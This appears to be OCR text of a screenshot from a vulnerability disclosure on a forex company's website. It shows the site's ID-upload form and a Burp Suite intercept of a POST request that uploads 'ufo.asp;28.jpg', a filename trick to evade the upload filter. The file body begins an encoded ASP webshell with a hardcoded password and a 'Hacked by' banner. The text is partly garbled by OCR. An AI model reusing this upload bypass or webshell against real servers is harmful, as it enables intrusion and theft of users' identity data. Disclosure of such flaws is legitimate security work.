 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.dk-fx.com/zh-cn/read.jsp?id=17
收藏 选择票种 http://o WooYun.o ........ inurl:&a 日韩电影 通联支付
DoktorForex
所属直辖市/省份
您的详细地址
证件信息：
您的证件号码
B. 联络资料
联系电话：
手机号码
其它：
您的QQ
C. 证件上传
身份证上传：
上传身份证正面 上
ufo.asp;28.jpg (91KB) - 100%
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Op
Intercept History Options
Request to http://www.dk-fx.com:80 [122.10.114.32]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /office/uploadimage.jsp?action=upload&tablename=&updatefield=&index=&
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ae0KM7Ij5ae0ei4Ef1GI
User-Agent: Shockwave Flash
Host: www.dk-fx.com
Content-Length: 93315
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------ae0KM7Ij5ae0ei4Ef1GI3Ef1ei4KM7
Content-Disposition: form-data; name="Filename"
ufo.asp;28.jpg
------------ae0KM7Ij5ae0ei4Ef1GI3Ef1ei4KM7
Content-Disposition: form-data; name="file"; filename="ufo.asp;28.jpg"
Content-Type: application/octet-stream
<meta name="keyword" content="DoktorForex" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<%@ LANGUAGE = VBScript.Encode %><%
UserPass="heroes" '□□□□
mName="□□□□□--□□□□□□□□□□□□□□□□□□□□"
SiteURL="www.baidu.com" '□□
Copyright="Hacked by □□□□" '□□
? < + > Type a search term
www.wooyun.org